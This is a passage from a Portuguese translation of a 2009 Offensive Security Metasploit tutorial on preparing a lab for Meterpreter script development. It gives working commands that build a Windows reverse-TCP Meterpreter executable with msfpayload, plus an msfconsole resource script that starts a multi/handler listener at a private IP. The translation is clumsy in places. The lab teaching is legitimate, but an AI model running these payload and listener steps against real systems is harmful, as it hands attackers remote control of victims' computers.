 Em suma, as mesmas restrições que você tem quando se trabalha com métodos de exploração normal. MSF pode ser de grande ajuda, mas não pode alterar os fundamentos dessa meta. Tendo isso em mente pode poupar muita frustração pelo caminho. Portanto, manter a versão do seu destino Windows e do service pack em mente, e construir para ele.

Para nossos propósitos, vamos criar um autônomo binário que será executado no sistema de destino que irá criar um escudo Meterpreter reverter de volta para nós. Isto exclui qualquer problema com um exploit como nós trabalhamos com o nosso desenvolvimento script.

root@bt4:~# cd /pentest/exploits/framework3/
root@bt4:/pentest/exploits/framework3# ./msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.1.184 X > Meterpreter.exe
Created by msfpayload (http://www.metasploit.com).
Payload: windows/meterpreter/reverse_tcp
Length: 310
Options: LHOST=192.168.1.184

Maravilhosa. Agora, vamos mover o arquivo executável para a nossa máquina Windows que será o nosso destino para o script que vamos escrever. Nós apenas temos que montar o nosso ouvinte. Para fazer isso, vamos criar um pequeno script para iniciar o manipulador multi-nos.

root@bt4:/pentest/exploits/framework3# touch meterpreter.rc
root@bt4:/pentest/exploits/framework3# echo use exploit/multi/handler >> meterpreter.rc
root@bt4:/pentest/exploits/framework3# echo set PAYLOAD windows/meterpreter/reverse_tcp >> meterpreter.rc
root@bt4:/pentest/exploits/framework3# echo set LHOST 192.168.1.184 >> meterpreter.rc
root@bt4:/pentest/exploits/framework3# echo set ExitOnSession false >> meterpreter.rc
root@bt4:/pentest/exploits/framework3# echo exploit -j -z >> meterpreter.rc
root@bt4:/pentest/exploits/framework3# cat meterpreter.rc
use exploit/multi/handler
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST 192.168.1.184
set ExitOnSession false
exploit -j -z

Aqui estamos usando a explorar multi manipulador para receber a nossa carga, que especificam que a carga é uma carga reverse_tcp Meterpreter, vamos definir a opção de carga, nos certificamos de que o manipulador multi não vai sair assim que receber uma sessão, uma vez que talvez seja necessário re-estabelecer uma devido a um erro ou poderíamos estar testando em diferentes versões do Windows a partir de hosts-alvo diferentes.

Enquanto trabalhava na scripts, vamos salvar os scripts de teste para / pentest/exploits/framework3/scripts/meterpreter para que eles possam ser executados.

Agora, tudo o que resta é para iniciar msfconsole com o nosso recurso, nosso script.

root@bt4:/pentest/exploits/framework3# ./msfconsole -r meterpreter.rc

=[ metasploit v3.3-rc1 [core:3.3 api:1.0]
+ -- --=[ 384 exploits - 231 payloads
+ -- --=[ 20 encoders - 7 nops
=[ 161 aux

© Offensive Security 2009
Traduzido por Rafael Torres